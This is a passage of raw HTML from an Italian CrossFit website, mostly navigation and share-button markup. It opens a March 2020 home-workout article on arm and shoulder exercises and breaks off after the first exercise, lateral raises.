	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Io resto a casa: 7 esercizi per braccia e spalle</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Martina Marise' src='https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=80&#038;d=mm' srcset='https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=160&#038;d=mm 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/martinamarise/">Martina Marise</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/">March 26, 2020</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/fitness/" rel="category tag">Fitness</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2020/03/152-2.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2020/03/152-2-1140x570.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="braccia" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2020/03/152-2-1140x570.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/03/152-2-360x180.jpg 360w, https://crossmag.it/wp-content/uploads/2020/03/152-2-750x375.jpg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fio-resto-a-casa-7-esercizi-per-braccia-e-spalle%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Io%20resto%20a%20casa%3A%207%20esercizi%20per%20braccia%20e%20spalle&url=https%3A%2F%2Fcrossmag.it%2Fio-resto-a-casa-7-esercizi-per-braccia-e-spalle%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Io%20resto%20a%20casa%3A%207%20esercizi%20per%20braccia%20e%20spalle%20https%3A%2F%2Fcrossmag.it%2Fio-resto-a-casa-7-esercizi-per-braccia-e-spalle%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/', 'Io%20resto%20a%20casa%3A%207%20esercizi%20per%20braccia%20e%20spalle', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Martedì avete provato a seguire l’<a href="https://crossmag.it/io-resto-a-casa-6-movimenti-per-allenare-gambe-e-glutei/">allenamento per le gambe</a> e i glutei? Bene, perché oggi vi tocca allenare spalle e braccia, sempre e rigorosamente a casa!</p>
<h3>1. ALZATE LATERALI<img decoding="async" class="alignright wp-image-9679 size-medium" src="//crossmag.it/wp-content/uploads/2020/03/immagine-1-2-169x300.jpg" alt="braccia" width="169" height="300" srcset="https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2-169x300.jpg 169w, https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2-600x1068.jpg 600w, https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2-575x1024.jpg 575w, https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2-768x1367.jpg 768w, https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2-863x1536.jpg 863w, https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2-750x1335.jpg 750w, https://crossmag.it/wp-content/uploads/2020/03/immagine-1-2.jpg 899w" sizes="(max-width: 169px) 100vw, 169px" /></h3>
<p>Seduti o in piedi, questo esercizio per le spalle è utilissimo; se non avete due manubri a disposizione, potrete usare bottiglie d’acqua o detersivi.</p>
<p>Le alzate possono essere eseguite sia singolarmente per lato, sia in simultanea, l’importante è controllare il movimento e scendere molto lentamente.</p>
<p>Eseguite almeno <strong>3 serie da 15 ripetizioni.</strong></p>
<h3><span class="ez-toc-section" id="2_ALZATE_POSTERIORI"></span>2. ALZATE POSTERIORI<span class="ez-toc-section-end"></span></h3>
